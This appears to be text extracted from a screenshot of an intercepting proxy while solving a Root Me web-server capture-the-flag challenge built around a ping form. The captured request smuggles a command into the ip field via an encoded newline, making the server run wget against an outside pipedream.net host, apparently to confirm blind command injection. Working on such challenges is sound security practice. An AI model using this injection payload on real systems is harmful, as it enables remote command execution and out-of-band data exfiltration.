 Root Me
publier des solutions s
127.0.0.1
Submit Query
Ping OK
HTTP Message
Connection: keep-alive
Referer: https://challenge01.root-me.org/web-serveur/ch53/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
ip=localhost%0Awget https://enb393uk8n8ckk.m.pipedream.net
Out
On
0
0
1
2
0
Step
Continue
Drop
History
WebSockets
challenge01.root-me.org